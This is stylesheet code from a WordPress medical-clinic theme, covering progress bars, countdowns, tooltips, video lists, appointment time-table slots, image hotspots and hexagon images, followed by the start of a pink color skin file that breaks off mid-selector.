	.dt-sc-progress-wrapper .dt-sc-bar-title { float:left; width:100%; padding:0px 20px 0px 0px; box-sizing:border-box; font-size:14px; text-transform:uppercase; font-weight:bold; }
	.dt-sc-progress-wrapper .dt-sc-progress { float:left; width:100%; border:none; box-sizing:border-box; clear:none; height:7px; margin:10px 0px 0px; padding:0px; }
	.dt-sc-progress-wrapper .dt-sc-bar-text { margin-top:-25px; }
	.dt-sc-progress-wrapper .dt-sc-progress .dt-sc-bar-text span { position:relative; background: none; padding-right: 45px; left:0; right: -30px; font-size: 14px; }
	.dt-sc-progress-wrapper .dt-sc-progress .dt-sc-bar-text span:before { content:""; position:absolute; top:7px; right: -45px; border-left:7px solid transparent; border-right:7px solid transparent; border-top:7px solid #000; border-bottom: none; }
	.dt-sc-progress-wrapper .dt-sc-progress .dt-sc-bar-text span:after { content: none; }

	/*----*****---- << Event Top Toggle >> ----*****----*/
	
	.dt-sc-toggle-panel { padding:24px 0px 12px; float:left; clear:both; width:100%; }
	.dt-sc-toggle-panel .container { position:relative; }
	
	.dt-sc-toggle-panel h2 { font-weight:300; font-size:44px; margin:-20px 0px 16px; }
	.dt-sc-toggle-panel h2 span { font-weight:600; }
	
	.dt-sc-toggle-icon { position:absolute; top:-14px; right:-30px; width:22px; height:22px; color:#000; font-size:14px; text-align:center; line-height:22px; }
	
	.dt-sc-toggle-countdown { display:inline-block; clear:both; width:100%; font-size:58px; font-weight:600; font-family:"Oswald",sans-serif; }
	.dt-sc-toggle-countdown div { width:25%; text-align:center; display:inline-block; position:relative; }
	.dt-sc-toggle-countdown div span { font-size:24px; font-weight:300; text-transform:uppercase; display:inline-block; clear:both; width:100%; position:relative; top:-3px; }
	
	.dt-sc-toggle-countdown div:before { content:":"; position:absolute; left:-13px; top:0px; font-size:58px; font-weight:600; font-family:"Oswald",sans-serif; }
	.dt-sc-toggle-countdown div:first-child:before { content:""; }
	 
	/*----*****---- << Donutchart >> ----*****----*/
	
	.dt-sc-donutchart { text-align:center; margin:0px auto 30px; }
	h5.dt-sc-donutchart-title { text-align:center; width:100%; font-size:18px; margin-bottom:0px; font-weight:600; }
	
	.donutchart-text { font-weight:300 !important; }		
	.dt-sc-donutchart-small .donutchart-text { font-size: 16px !important; }	
	.dt-sc-donutchart-medium .donutchart-text { font-size:24px !important; }	
	.dt-sc-donutchart-large .donutchart-text { font-size: 40px !important; }	

	/*----*****---- << Tooltip >> ----*****----*/
	
	.dt-sc-boxed-tooltip { color:#fff; display:inline-block; margin:10px 0px 0px; padding:10px 20px; text-align:center; line-height:normal; }
	.dt-sc-boxed-tooltip:hover { color: #fff; }
	
	#tiptip_holder { display:none; position:absolute; top:0; left:0; z-index:99999; }		
	#tiptip_holder.tip_top { padding-bottom:5px; }		 
	#tiptip_holder.tip_bottom { padding-top:5px; }		 
	#tiptip_holder.tip_right { padding-left:5px; }		 
	#tiptip_holder.tip_left { padding-right:5px; }		
			
	#tiptip_content { padding:8px 10px; color:#fff; font-size:12px; line-height:normal; background:rgba(0, 0, 0, 0.8); border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }		
	#tiptip_arrow, #tiptip_arrow_inner { position:absolute; border-color:transparent; border-style:solid; border-width:6px; height:0; width:0; opacity:0.85; }		
	#tiptip_holder.tip_top #tiptip_arrow { border-top-color:#fff; border-top-color:#000;  }		
	#tiptip_holder.tip_bottom #tiptip_arrow { border-bottom-color:#fff; border-bottom-color:#000; }		
	#tiptip_holder.tip_right #tiptip_arrow { border-right-color:#fff; border-right-color:#000; }		 
	#tiptip_holder.tip_left #tiptip_arrow { border-left-color:#fff; border-left-color:#000; }		
	#tiptip_holder.tip_top #tiptip_arrow_inner { margin-top:-7px; margin-left:-6px; }		
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { margin-top:-5px; margin-left:-6px; }		 
	#tiptip_holder.tip_right #tiptip_arrow_inner { margin-top:-6px; margin-left:-5px;  }		
	#tiptip_holder.tip_left #tiptip_arrow_inner { margin-top:-6px; margin-left:-7px;}
	
	.dt-sc-video-manager-wrapper .wpb_column { overflow: hidden; }	
	.dt-sc-video-manager-right.wpb_column {  height: 505px; margin-bottom: 18px; margin-top: 18px; }
	
	.dt-sc-video-item { float: left; margin-bottom: 18px; overflow: hidden; padding: 0 95px 0 65px; position: relative; width: 100%; box-sizing: border-box; }
	.dt-sc-video-item:last-child { margin-bottom: 0; }
	.dt-sc-vitem-thumb { bottom: 0; float: left; max-width: 150px; position: absolute; left: 65px; top: 0; width: 22%; z-index: 9; }
	.dt-sc-vitem-thumb:before { border: 2px solid #fff; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
	.dt-sc-vitem-detail { box-sizing: border-box; display: inline-block; padding: 20px 15px 20px 210px; position: relative; transition: all 0.3s linear 0s; width: 100%; }
	.dt-sc-vitem-detail h2 { font-size:13px; font-family: 'Lato', sans-serif; text-transform:uppercase; margin-bottom:0px; position:relative; }
	.dt-sc-vitem-detail h2:before { content: "\e624"; font-family: 'Pe-icon-7-stroke'; font-size: 13px; position:absolute; left: -42px; }
	.dt-sc-vitem-detail p { font-size:11px; margin-bottom:0; color:#443838; }	

	.dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail { background-color:#3c939e; }
	.dt-sc-video-item:hover h2, .dt-sc-video-item:hover p, .dt-sc-video-item:hover .dt-sc-vitem-detail:before, .dt-sc-video-item.active h2, .dt-sc-video-item.active p, .dt-sc-video-item.active .dt-sc-vitem-detail:before { color:#eeebe8; }
	
	.dt-sc-video-wrapper { float: left; position:relative; }
	.dt-sc-video-wrapper .video-overlay{ position:absolute; left:0; top:0; width:100%; height:100%; display:block; background-color:rgba(0,0,0,0.75); text-align:center; }
	.dt-sc-video-wrapper .video-overlay-inner { bottom: 0; display: block; height: 100px; left: 0; margin: auto; position: absolute; right: 0; top: 0; }
	.dt-sc-video-wrapper .video-overlay-inner a { width:70px; height:70px; display:inline-block; background:#7fa329; border-radius:40px; }
	.dt-sc-video-wrapper .video-overlay-inner a span { color:#fff; font-size:20px; line-height:70px; }
	.dt-sc-video-wrapper .video-overlay-inner a:hover { background-color:#577215; }
	.dt-sc-video-wrapper .video-overlay-inner h2 { font-family:'Lato', sans-serif; margin-top:10px; margin-bottom:0px; }
	.dt-sc-video-wrapper .video-overlay-inner h2, .dt-sc-video-wrapper .video-overlay-inner p { color:rgba(255,255,255,0.5); }	
	
	.dt-sc-video-item:hover { cursor: pointer; }
	
	.nicescroll-rails.dt-sc-skin { background-color: #87b3c0; left: auto !important; right: 20px !important; }	
	
	/* Appointment Form */
	
	.page-template-tpl-reservation #primary.content-full-width { margin-bottom: 70px; }
	.page-template-tpl-reservation a.dt-sc-button { float: right; }
	.page-template-tpl-reservation a.dt-sc-button.show-time { margin-top: 50px; }
	.page-template-tpl-reservation a.dt-sc-button.schedule-it { margin-top: 0; }
	.page-template-tpl-reservation .available-times { width: 100%; float: left; margin-top: 50px; }
	.page-template-tpl-reservation h5.hr-title { font-size: 30px; }
	
	ul.time-table > li { position: relative; }
	ul.time-table > li:hover { color: #fff; }
	ul.time-table > li:before { position: absolute; bottom: auto; top: 0; right: 0; left: 0; margin: 0px auto; content: ""; display: block; width: 0; height: 0; border-left: 12px solid transparent; border-right: 12px solid transparent; border-top: 10px solid #fff; }
	
	ul.time-table > li ul, ul.time-table > li > span { position: relative; z-index: 1; }
	ul.time-table > li.selected:hover:before { height: 0; }
	ul.time-table > li:hover > span, ul.time-table > li.selected > span { color: #fff; }
	ul.time-table { display: block; float: left; list-style-type: none; width: 100%; }
	ul.time-table > li { box-sizing: border-box; display: block; float: left; margin-bottom: 20px; margin-right: 2%; padding: 15px 20px 0; text-align: center; width: 15%; }
	ul.time-table > li:nth-child(6n) { margin-right: 0; }
	ul.time-table > li span { display: block; }
	ul.time-table > li:hover, ul.time-table > li.selected { color: #fff; }
	ul.time-table > li ul.time-slots { display: inline-block; margin: 15px 0 10px; padding: 5px 0 0; text-align: center; }
	ul.time-table > li ul.time-slots > li { border: medium none; clear: both; display: block; float: left; margin: 0 auto 5px; padding: 0; width: 110px; }
	ul.time-table > li > p { font-size: 16px; margin: 0; }
	ul.time-table > li > p > span { display: block; font-size: 13px; }
	ul.time-table > li ul.time-slots > li a { background: #fff; color: #4d4d4d; display: inline-block; min-width: 56px; padding: 5px 18px; width: 100%; }
	ul.time-table > li ul.time-slots > li a.selected, ul.time-table > li ul.time-slots > li a.selected:hover { color: #fff; }
	ul.time-table > li ul.time-slots > li a:hover { color: #fff; }
	
	.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br, .ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl, 	.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { border-radius: 0 !important; }
	.ui-widget-content { margin: 3px 0; }
	
	#personalinfo.personal-info { width: 100%; float: left; }
	#personalinfo.personal-info p, .personal-info textarea { margin-bottom:30px; }
	
	/* Framed Vertical Tabs (Default Type) yet Middle aligned */
	
	.dt-sc-tabs-vertical-frame-container.rs_align_middle, .dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame { float: none; }
	.dt-sc-tabs-vertical-frame-container.rs_align_middle { display: table; border: none; }
	.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame { display: table-cell; vertical-align: middle; }
	.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li > a { border-left: 1px solid rgba(0, 0, 0, 0.1); margin: 0 -1px 0 0; }
	.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li:last-child > a { border-bottom-width: 1px; }
	.dt-sc-tabs-vertical-frame-container.rs_align_middle .dt-sc-tabs-vertical-frame-content { border: 1px solid; width: 100%; }
	
	/* Image Hotspot */
	
	#hotspot-image { background-repeat: no-repeat; background-position:0 0; background-size: 100%; position: relative; margin:0 auto; }
	.hotspot { overflow: hidden; padding: 0; position: absolute; display:block; border-radius:100px; height:40px; width:40px; position:absolute; opacity:1; z-index:1; cursor: pointer; }
	.hotspot span { text-align: center; padding: 0; position: absolute; min-width: 140px; max-width: 240px; background: rgba(255,255,255,0.9); margin-left: 40px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); height: 40px; line-height: 40px; border-radius: 40px; padding: 0 20px; }
	.hotspot span:hover { color: #fff; }
	
	.image-hotspot { position: relative; width: 100%; float: left; }
	.image-hotspot .vc_column_container { position: static !important; }
	.image-hotspot .dt-sc-single-hexagon:first-child { position: absolute; top: 50px; left: -10px; }
	.image-hotspot .dt-sc-single-hexagon:nth-child(2) { position: absolute; bottom: 0; right: -12px; }
	
	.image-hotspot .dt-sc-single-hexagon span, .image-hotspot .dt-sc-single-hexagon h4, .image-hotspot .dt-sc-single-hexagon-overlay { color: #fff; }
	.image-hotspot .dt-sc-single-hexagon-overlay h4:before { background: #fff; }
	.image-hotspot .dt-sc-single-hexagon:hover .dt-sc-single-hexagon-overlay h4:before { width: 120px; }
	
	.image-hotspot .dt-sc-single-hexagon:before, .image-hotspot .dt-sc-single-hexagon:after { width: 230px; height: 230px; border: none; }
	
	.image-hotspot .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before { height: 200px; width: 10px; background: #fff; content: ""; position: absolute; display: block; top: -9px; }
	.image-hotspot .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after { height: 260px; width: 10px; background: #fff; content: ""; position: absolute; display: block; transform: rotate(60deg); -moz-transform: rotate(60deg); -webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); }
	
	.image-hotspot .dt-sc-single-hexagon:first-child .dt-sc-single-hexagon-overlay:before {  right: -18px;  }
	.image-hotspot .dt-sc-single-hexagon:first-child .dt-sc-single-hexagon-overlay:after {  right: 93px;  bottom: -195px; }
	
	.image-hotspot .dt-sc-single-hexagon:nth-child(2) .dt-sc-single-hexagon-overlay:before {  left: -14px; }
	.image-hotspot .dt-sc-single-hexagon:nth-child(2) .dt-sc-single-hexagon-overlay:after { left: 96px; display: block; top: -200px; }
	
	.dt-sc-hotspot-content { display: none; }
	.ilightbox-wrapper { z-index: 9999999; }
	.ilightbox-wrapper .dt-sc-hotspot-content { display: block; text-align: center; width: 910px; margin: 0px auto; position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); left: 0; right: 0; }
	.ilightbox-wrapper .dt-sc-hotspot-content h2 { margin-top: 40px; margin-bottom: 30px; }
	.ilightbox-wrapper .dt-sc-hotspot-content h5 { margin-bottom: 13px; }
	.ilightbox-wrapper .dt-sc-hotspot-content h2, .ilightbox-wrapper .dt-sc-hotspot-content h5 span { font-weight: bold; font-size: 30px; text-transform: capitalize; }
	.ilightbox-wrapper .dt-sc-hotspot-content .vc_separator .vc_sep_holder .vc_sep_line { margin-top: 8px; }
	
	.ilightbox-wrapper .dt-sc-hotspot-content .lightbox-inner { width: 800px; margin: 0px auto; }
	
	.ilightbox-wrapper .dt-sc-hotspot-content .hexagonal-images { position: relative; width: 205px; height: 119px; background-color: #ffffff; margin: 59.18px 0; text-align: center; float: none; display: inline-block; }
	.ilightbox-wrapper .dt-sc-hotspot-content .hexagonal-images figure { position: relative; width: 195px; height: 225px; margin-top: -53px; z-index: 1; }
	.ilightbox-wrapper .dt-sc-hotspot-content .hexagonal-images figure .vc_single_image-wrapper img { width: 215px; height: 230px; }
	
	.ilightbox-wrapper .dt-sc-hotspot-content .hexagonal-images:before, .ilightbox-wrapper .dt-sc-hotspot-content .hexagonal-images:after { content: ""; position: absolute; width: 0; left: 0; border-left: 102.5px solid transparent;  border-right: 102.5px solid transparent; }
	.ilightbox-wrapper .dt-sc-hotspot-content .hexagonal-images:before { bottom: 100%; border-bottom: 59.18px solid #ffffff;  }
	.ilightbox-wrapper .dt-sc-hotspot-content .hexagonal-images:after { top: 100%; width: 0; border-top: 59.18px solid #ffffff; }
	
	.ilightbox-holder .ilightbox-wrapper p { font-size: 17px; }
	.ilightbox-holder .ilightbox-wrapper p span { font-size: 13px; }
	
	.ilightbox-holder .ilightbox-wrapper .dt-sc-button { color: #fff; border: 1px solid #fff; }
	.ilightbox-holder .ilightbox-wrapper .dt-sc-button:hover { background: #fff; }
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
			::i-block-chrome, .hotspot span  { margin-top: -20px; }
			::i-block-chrome, .ilightbox-wrapper .dt-sc-hotspot-content .hexagonal-images figure .vc_single_image-wrapper img { z-index: -1; }
		}
	
	.hotspot .imgButton { -webkit-animation: spark 2s ease-out infinite; animation: spark 2s ease-out infinite; width: 12px; height: 12px; margin: 15px; background: #fff; border-radius: 50%; }
	.hotspot:hover .imgButton { -webkit-animation: none; -moz-animation: none; -ms-animation: none; animation: none; }
		
	/* IE9 Only */			
	@media all and (min-width:0\0) and (min-resolution:.001dpcm) {		
		.dt-sc-counter.type5:before, .dt-sc-counter.type5:after { transform: rotate(47deg) skew(10deg, 10deg); -ms-transform: rotate(47deg) skew(10deg, 10deg); }					
		.vc_row-flex.vc_row { display: table !important; }		
		.vc_custom_1465818340669.vc_row-flex.vc_row { display: block !important; }	
	}

	/* IE9 and above */	
	@media screen and (min-width:0\0) { 		
		.type3.dt-sc-icon-box .icon-wrapper span { border: none; box-shadow: 0 0 0 10px #fff; -ms-box-shadow: 0 0 0 10px #fff; }
		.type8.dt-sc-image-caption .dt-sc-image-content::before { border: none; box-shadow: 0 0 0 7px #fff; -ms-box-shadow: 0 0 0 7px #fff; top: -24px; }
		.type3.dt-sc-counter .dt-sc-couter-icon-holder .icon-wrapper { border: none; }	
	}
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		/* Safari only override */
		::i-block-chrome, .dt-sc-testimonial.type1 blockquote { font-weight: 500; }
		::i-block-chrome, .dt-sc-testimonial.type6 .dt-sc-testimonial-author img { border: none; box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1); }	
	}
	
	/*----*****---- << Retina Images >> ----*****----*/
		
	@media only screen and (-moz-min-device-pixel-ratio: 1.5), 
	only screen and (-o-min-device-pixel-ratio: 3/2), 
	only screen and (-webkit-min-device-pixel-ratio: 1.5), 
	only screen and (min-devicepixel-ratio: 1.5), 
	only screen and (min-resolution: 1.5dppx) {	
		.dt-sc-newsletter-section.type1 .newsletter-tooltip:before { background-image: url(../images/newsletter-tooltip-arrow@2x.png); background-size: 20px 23px; }	
		.home-3-procedure:before { content: ""; position: absolute; display: block; background-image: url(../images/home-3-procedure@2x.png); background-size: 362px 439px; }	
		#toTop { background: url(images/totop@2x.png) no-repeat; background-size: 52px 58px; }	
	}
	
	/*----*****---- << Custom CSS >> ----*****----*/
	
	.capitalize h1, .capitalize h2, .capitalize h3, .capitalize h4, .capitalize h5, .capitalize h6 { text-transform: capitalize; }
	.inherit h1, .inherit h2, .inherit h3, .inherit h4, .inherit h5, .inherit h6 { text-transform: inherit; }
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		::i-block-chrome, .vc_separator.vc_separator_align_center h4 { width: 100%; text-align: center; }
		::i-block-chrome, .vc_separator.vc_separator_align_center h4:before { content: ""; display: block !important; position: absolute; top: 0; left: 0; width: 25%; height: 2px; background: #fff; z-index: 9; }
		::i-block-chrome, .vc_separator.vc_separator_align_center h4:after { content: ""; display: block !important; position: absolute; top: 0; right: 0; width: 25%; height: 2px; background: #fff; z-index: 9; }
		::i-block-chrome, .vc_custom_1461754010883 .vc_column-inner  { position: relative !important; }
	}
	
	@media all and (min-width:0\0) and (min-resolution:.001dpcm) {	
	.vc_custom_1461754010883 .vc_column-inner { position: relative !important; bottom: -20px !important; }		
	}
	
	.vc_parallax.overlay:before { content: ""; display: block !important; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.85); z-index: 1; }
	.vc_parallax.overlay .wpb_column { z-index: 10 !important; }
	
	.header-on-slider .home-hotspot { padding: 172px 0 119px; position: relative; }
	.header-on-slider .home-hotspot:before { content: ""; position: absolute; top: auto; bottom: 0; left: 0; display: block; width: 1920px; height: 203px; background-size: cover; background-image:url(../images/hotspot-bottom-bg.png); background-repeat: repeat; z-index: 1; }
	
	.vc_parallax .video-parallax figure { position: relative; }
	.vc_parallax .video-parallax figure:before { position: absolute; content:""; right: 0; left: 0; top: 0; bottom: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.3); display: block; z-index: 9; }
	.vc_parallax .video-parallax a span { position: absolute; right: 0; left: 50%; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); display: block; font-size: 60px; background: #fff; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; z-index: 10;  }
	.vc_parallax .video-parallax:hover a span { color: #fff; }
	.vc_parallax .video-parallax figure figcaption { position: absolute; font-size: 30px; line-height: 30px; right: 10px; bottom: 50px; color: #000; width: 50%; text-align: left; }
	
	.video-parallax .dt-sc-contact-info { margin-bottom: 30px; line-height: normal; }
	.video-parallax .dt-sc-contact-info, .video-parallax .dt-sc-contact-info span { font-size: 50px; font-weight: bold; line-height: 40px; position: relative; top: 0; transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; }
	.video-parallax .dt-sc-contact-info span { position: relative; left: 0; right: auto; float: left; margin-top: 5px; margin-right: 20px; }
	.video-parallax .dt-sc-button { float: left; width: auto; margin-top: 20px; background: #fff; color: #4d4d4d; margin-right: 35px; }
	.video-parallax .dt-sc-button:hover { color: #fff; }
	
	#primary.page-with-sidebar .video-parallax .dt-sc-contact-info { line-height: normal; }
	#primary.page-with-sidebar .dt-sc-hexagon-image { left: 145px; }
	#primary.page-with-sidebar .dt-sc-hexagon-shape:after, #primary.page-with-sidebar .dt-sc-hexagon-shape:before { right: -415px; }
	#primary.page-with-sidebar .dt-sc-hexagons:after { right: -545px; }
	
	#primary.page-with-sidebar .dt-sc-team-carousel-wrapper, #primary.page-with-sidebar .dt-sc-team-carousel .dt-sc-team-details { min-height: 500px; }
	#primary.page-with-sidebar .dt-sc-team-carousel-wrapper .caroufredsel_wrapper { height: 500px !important; }
	
	#primary.page-with-sidebar .aligncenter .dt-sc-contact-info, #primary.page-with-sidebar .aligncenter .dt-sc-contact-info span { font-size: 14px; }
		
	.pattern-bg { float: left; display: inline-block; }
	.pattern-bg.one:before { position: absolute; content:""; display: block; left: 3%; top: 0; bottom: auto; float: left; background-size: 100%; background-repeat: no-repeat; background-position: center; background: url(../images/pattern-bg-top.png); width: 170px; height: 279px; }
	.pattern-bg.one:after { position: absolute; content:""; display: block; right: 3%; bottom: 0; top: auto; float: left; background-size: 100%; background-repeat: no-repeat; background-position: center; background: url(../images/pattern-bg-bottom.png); width: 209px; height: 232px; }
	.pattern-bg.two:before { position: absolute; content:""; display: block; right: 23%; top: 0; bottom: auto; float: left; background-size: 100%; background-repeat: no-repeat; background-position: center; background: url(../images/pattern-bg-top-2.png); width: 246px; height: 255px; }
	
	.hexagon-group { position: relative; width: 100%; float: left; }
	.hexagon-group:before { position: absolute; content:""; clear: both; display: block; left: 0; top: 0; bottom: auto; float: left; background-size: 100%; background-repeat: no-repeat; background-position: center; background: url(../images/hexagon-pattern-top.png); width: 208px; height: 347px; }
	.hexagon-group:after { position: absolute; content:""; clear: both; display: block; right: 0; bottom: 0; top: auto; float: left; background-size: 100%; background-repeat: no-repeat; background-position: center; background: url(../images/hexagon-pattern-bottom.png); width: 208px; height: 347px;  }
	
	.white-text, .white-text h1, .white-text h2, .white-text h3, .white-text h4, .white-text h5, .white-text h6, .white-text .dt-sc-counter.type3 .dt-sc-couter-icon-holder span, .white-text .dt-sc-icon-box.type2 .icon-wrapper .icon , .white-text .dt-sc-icon-box.type8 .icon-content p, .white-text .dt-sc-contact-info * { color: #fff; }
	.white-text .dt-sc-small-separator { background: #fff; }
	
	.white-text .dt-sc-counter.type3 .dt-sc-couter-icon-holder .icon-wrapper:before, .white-text .dt-sc-counter.type3 .dt-sc-couter-icon-holder .icon-wrapper:after { border-color: #fff; }
	
	.procedure-carousel .vc_images_carousel .vc_carousel-indicators { bottom: 36px; left: 35px; margin: 0; text-align: left; }
	.procedure-carousel .vc_images_carousel .vc_carousel-indicators li { background: #fff; width: 20px; height: 20px; border: none; margin: 0 20px 0 0; padding: 0; border-radius: 50%; float: left; }
	
	.parallax-quote-content { width: 50%; position: relative; float: left; margin-bottom: -550px; }
	.parallax-quote-content .vc_column_container .vc_column-inner { padding-left: 60px; }
	.parallax-quote-content .vc_column_container.vc_col-sm-6 .vc_column-inner { padding-left: 0; }	
	.parallax-quote-content .doctor-quote .vc_column-inner { margin: 0px; padding: 0px; position: absolute; bottom: 0px; }
	.parallax-quote-content .doctor-quote .vc_column-inner .wpb_single_image.wpb_content_element { margin-bottom: 0; }
	.parallax-quote-content .doctor-quote .vc_column-inner img { margin: 0; }
	
	@media all and (min-width:0\0) and (min-resolution:.001dpcm) {
		.parallax-quote-content .doctor-quote .vc_column-inner img { position: absolute; top: 80px; } 
	}
	 	
	.parallax-quote-content:before { content: ""; position: absolute; display: block; background-image: url(../images/parallax-quote-bg.png); top: 10px; right: 10px; margin: 0px auto; width: 66px; height: 65px; float: left; background-size: 100%; background-repeat: no-repeat; background-position: center; z-index: 999; }
	.parallax-quote-content .vc_column_container { z-index: 99; }	
	.parallax-quote-content blockquote:before { position:absolute; content:''; display: block; background-image: url(../images/quote-parellax-icon.png); background-repeat: no-repeat; float: left; left: -60px; top: 0; width: 41px; height: 28px; } 
	.parallax-quote-content blockquote { margin-bottom: 20px; }
	.parallax-quote-content blockquote p { font-style: normal; font-weight: normal; }
	.parallax-quote-content img, .parallax-quote-content img:last-child { margin-top: 72px; margin-bottom: 75px; }
	
	.home-3-procedure, .home-3-app { position: relative;  }
	.home-3-procedure:before { content: ""; position: absolute; display: block; background-image:url(../images/home-3-procedure-bg.png); bottom: 0px; right: 0px; margin: 0px auto; width: 362px; height: 439px; float: left; background-size: 100%; background-repeat: no-repeat; background-position: center; z-index: 999; }
	
	.appointment-form span.wpcf7-form-control-wrap { float:left; width: 100%; margin-bottom: 28px; }
	.appointment-form.aligncenter form.wpcf7-form { width: 80%; margin: 0 auto; }
	.appointment-form.aligncenter form.wpcf7-form input.wpcf7-submit { border: none; }
	
	.home-hotspot-map { position: relative; }
	.home-hotspot-map .dt-sc-contact-one { position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: 470px; right: 335px; }
	
	.vc_row-has-fill > .fullwidth-faq.vc_column_container .vc_column-inner { padding: 100px 0 100px 50px; position: relative; }
	.vc_row-has-fill > .fullwidth-faq.vc_column_container .vc_column-inner .wpb_wrapper { width: 75%; }
	.vc_row-has-fill > .fullwidth-faq.vc_column_container:before { background:url(../images/home-faq-bg.png); content: ""; position: absolute; right: 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); width: 359px; height: 652px;  }
	
	.aligncenter .dt-sc-contact-info { font-size: 20px; float: none; text-align: center; margin: 0 auto; display: inline-block; }
	.aligncenter .dt-sc-contact-info span { float: none; display: inline-block; position: relative; transform: none; }
	
	.dt-sc-sociable.no-margin li { margin: 13px 0 0; }
	.dt-sc-sociable.no-margin li a { text-align: left; }
	
	.about-us-content.vc_column_container > .vc_column-inner {  padding-left: 52px; padding-right: 30px; padding-top: 12px; }
	
	.contact-with-border .vc_column_container:nth-child(2) .vc_column-inner { border-right: 1px solid rgba(255,255,255,0.6); border-left: 1px solid rgba(255,255,255,0.6); }
	
	.contact-us .wpb_gmaps_widget .wpb_wrapper { padding: 0; }
	.contact-us form.wpcf7-form {  width: 70%; float: left;  padding: 10px 0 60px 90px; }
	.layout-boxed .contact-us form.wpcf7-form { width: 90%; padding: 28px 0 40px 60px; }
	.contact-us form.wpcf7-form input, .contact-us form.wpcf7-form textarea { font-size: 16px; border: 1px solid; }
	
	.hexagonal-images figure { position: relative; width: 195px; height: 195px; padding-bottom: 0; margin: 0 auto; overflow: hidden; -webkit-transform: rotate(-60deg) skewY(30deg); -ms-transform: rotate(-60deg) skewY(30deg); transform: rotate(-60deg) skewY(30deg); }
	.hexagonal-images figure .vc_single_image-wrapper { width: 100%; height: 100%; text-align: center; overflow: hidden; -webkit-transform: skewY(-30deg) rotate(60deg); -ms-transform: skewY(-30deg) rotate(60deg); transform: skewY(-30deg) rotate(60deg); -webkit-backface-visibility: hidden; }
	.hexagonal-images figure .vc_single_image-wrapper img { width: 195px; height: 195px; }
	
	.home-adv-banners .wpb_single_image .vc_single_image-wrapper { position: relative; }
	.home-adv-banners .wpb_single_image .vc_single_image-wrapper:before { content:""; position:absolute; top: 0; left: 0; display: block; border: 1px solid; border-right: none; border-bottom: none; width: 50px; height: 50px; opacity: 0; }
	.home-adv-banners .wpb_single_image .vc_single_image-wrapper:after { content:""; position:absolute; bottom: 0; right: 0; display: block; border: 1px solid; border-left: none; border-top: none; width: 50px; height: 50px; opacity: 0; }
	
	.home-adv-banners .wpb_single_image:hover .vc_single_image-wrapper:before { top: -10px; left: -10px; opacity: 1; }
	.home-adv-banners .wpb_single_image:hover .vc_single_image-wrapper:after { bottom: -10px; right: -10px; opacity: 1; }
	
	.overflow-img { margin-top: 0px; position: relative; width: 100%; float: left; min-height: 830px; }
	.overflow-img img { position: absolute; right: 0; top: 0; width: 40%; }
	
	.service-section { background-size: 40% !important; }
	.service-section .vc_col-sm-6:first-child { margin-top: 145px; margin-bottom: 145px;  }
	
	.procedures-carousel .procedures-content { margin-top: 48px; }
	
	.single-wpsl_stores .main-title-section-wrapper, .page-template-tpl-wpsl_stores .main-title-section-wrapper { margin-bottom:0px; }

--- FILE ---
content_type: text/css
request_url: https://www.kostoudi.gr/wp-content/themes/onelife/css/skins/pink/style.css?ver=4.9.26
body_size: 9058
content:
@charset "utf-8";
/* CSS Document */

/*----*****---- << Colors  1 >> ----*****----*/
	
	.dt-sc-color-one, .dt-sc-contact-info.type2 h6, .dt-sc-contact-info.type2 span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, h5.dt-sc-toggle-accordion a:hover, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a, h5.dt-sc-toggle a, h5.dt-sc-toggle-accordion a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-testimonial.type7:before, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2, .dt-sc-icon-box.type7:hover .icon-wrapper span, .dt-sc-icon-box.type9 .icon-wrapper span, .dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type1:hover .dt-sc-image-title h3, .dt-sc-image-caption.type2 .dt-sc-image-content h3, .dt-sc-image-caption.type1:hover .dt-sc-image-content a, .dt-sc-image-caption.type4:hover .dt-sc-image-content .dt-sc-button, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current, 